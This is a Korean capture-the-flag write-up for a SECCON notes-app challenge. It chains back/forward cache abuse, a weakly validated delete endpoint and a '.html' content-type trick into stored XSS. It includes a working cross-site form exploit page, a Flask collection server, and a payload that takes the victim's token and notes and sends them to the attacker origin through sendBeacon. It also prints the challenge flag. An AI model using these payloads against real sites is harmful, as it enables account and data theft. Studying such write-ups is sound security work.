

뭔가를 작성할 수 있는 노트가 있다.
작성하면 token이 생긴다.

노트에 img 태그까지 넣을 수 있다.
해당 url에 직접 접근하면 note의 내용을 가져올 수 있지 않을까? 즉, js 코드를 가져오면서 실행할 수 있지 않을까?

그냥 접근하면 안 뜬다.
fastify.get("/api/notes/:noteId", async (request, reply) => {
  const user = new User(request.session.userId);
  if (request.headers["x-token"] !== hash(user.id)) {
    throw new Error("Invalid token");
  }
  const noteId = validate(request.params.noteId);
  return user.sendNote(reply, noteId);
});

x-token이 없기 때문이다.
근데 get으로는 header를 전달하지 못한다! 따라서 여기서 bf 캐시를 사용한다.

먼저 chrome의 flag에서 back forward cache를 disabled로 바꿔준다.
진행 순서는 다음과 같다.

/api/notes/:noteId → / → 페이지 뒤로 가기 → 다운로드

다운로드된 파일을 열어보면 위와 같이 우리가 작성한 노트 내용이 적혀있다.
즉, x-token이 있는 상태로 해당 페이지에 접속했기 때문에 note 내용을 잘 가져온 것이다.
그런데 우리는 파일을 다운로드하지 않고 html로 보는 것을 원한다.

api/notes → / → 페이지 뒤로 가기
fastify → raw data or application/json 이 default
html로 나오게 만드는 방법이 있다.
확장자에 따라 contents-type을 다르게 정해주기 때문에 url의 확장자가 html로 끝나면 html로 해석해준다.
fastify.post("/api/notes/delete", async (request, reply) => {
  const user = new User(request.session.userId);
  const noteId = validate(request.body.noteId);
  await user.deleteNote(noteId);
  return { noteId };
});
const validate = (id) => {
  if (typeof id !== "string") {
    throw Error(`Invalid id: ${id}`);
  }
  if (
    id.includes("..") ||
    id.includes("/") ||
    id.includes("\") ||
    id.includes("%")
  ) {
    // No path traversal
    throw Error(`Invalid id: ${id}`);
  }
  return id;
};

위의 코드는 note를 delete하는 코드이다. validate 함수를 실행하는데, .., /, \, % 만 없으면 통과할 수 있다.
즉, note가 없어도 validate만 통과하면 delete가 가능하다. 그말은 즉 내가 아무 id나 만들어서 전달하는 것도 가능하다는 것이다.


delete 요청 가져와서 noteID를 <img ~ >.html 로 바꿔준다.

위와 같이 delete에 내가 원하는 Id를 넣어줬다.


실제로 해당 note를 확인하려고 해보면 alert(1)이 실행되는 것을 확인할 수 있다!
xss를 성공했으므로, 이제 flag를 알아오기 위해서 코드를 작성해주자.
from flask import Flask, render_template, request

app = Flask(__name__)

@app.route("/", methods=['POST'])
def index():
    # Flag를 여기로 날림.
    body = request.get_data().decode('utf-8')
    print(body)
    return ""

@app.route("/index.html")
def index_html():
    return reder_template('index.html')

@app.route("/back.html")
def back_html():
    return reder_template('back.html')

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=8080, debug=True)
/app.py
<body>
    <script>
        const sleep = (ms) => new Promise((resolve) => setTimeout(resolve, ms));
        const deleteNote = (url, note) => {
            const form = document.createElement("form");
            form.method = "POST";
            form.action = url;
            form.target = "_blank";

            const input = document.createElement("input");
            input.name = "noteId";
            input.value = note;
            form.appendChild(input);

            document.body.appendChild(form);
            form.submit();
        };

        const main = async () => {
            const url = "http://localhost:3000";
            const note = "<img src=x onerror=alert(1)>.html";

            // note(our payload) 삭제
            deleteNote(url+"/api/notes/delete", note);
            await sleep(1000);

            // /api/note/:noteId 열고
            let a = open(url + "/api/notes/" + note);
            await sleep(1000);

            // http://localhost:3000으로 이동
            a.location = url;
            await sleep(1000);

            // /back.html로 이동해서 페이지 뒤로가기 실행
            a.location = location.origin + "/back.html";
            await sleep(1000);
        };

        main();
    </script>
</body>
/templates/index.html
index.html의 main 함수는 다음과 같이 실행된다.
delete → api/note/noteId → / → 페이지 뒤로가기
<script>
    history.go(-2);
</script>
/templates/back.html
페이지 뒤로가기를 위한 back.html이다.
/index.html에 접속하면 위의 과정이 순서대로 진행되어 alert(1)이 실행된다!
이제 payload를 바꿔서 실제로 flag를 가져오자.
<body>
    <script>
        ...

        const payload = `
            (async () => {
                const { token } = await (await fetch("/api/token")).json();

                const noteIDs = await (
                    await fetch("/api/notes",{
                        headers: {"X-Token" : token},
                    })
                ).json();

                const notes = await Promise.all(
                    noteIDs.map((id) =>
                        fetch("/api/notes/" + id, {
                            headers: {"X-Token" : token},
                        }).then((res) => res.text())
                    )
                );

                navigator.sendBeacon("${location.origin}", notes.join("\n"));
            })();
        `;

        const main = async () => {
            ...

            a.postMessage(payload, "*");
        };

        main();
    </script>
</body>
templates/index.html

위의 코드는 /api/notes에 접속해서 note들의 noteId를 알아내고, 각각의 noteId로 url에 접속하여 내용을 하나씩 가져오는 코드이다.

먼저 시범을 위해 예시로 flag들을 넣어봤다.
delete가 실행되고,

이전에 넣어줬던 flag와 함께 delete까지 표시된 것을 확인할 수 있었다.
version: "3"
services:
  web:
    build: ./web
    restart: always
    ports:
      - "3000:3000"
    environment:
      - PORT=3000
      - BOT_HOST=bot
      - BOT_PORT=8000
  bot:
    build: ./bot
    restart: always
    environment:
      - FLAG=SECCON{hack3rs_po11ute_3verything_by_v4ri0us_meanS}
      - PORT=8000
      - APP_HOST=web
      - APP_PORT=3000
docker-compose.yml
<body>
    <script>
       ...

        const main = async () => {
            const url = "http://web:3000";
            ...
        };

        main();
    </script>
</body>
이제 Report에 보내야하므로 url을 web:3000으로 바꿔줬다.

그리고 실행중인 app.py의 index.html을 report에 넣어주면!

flag를 얻을 수 있다!!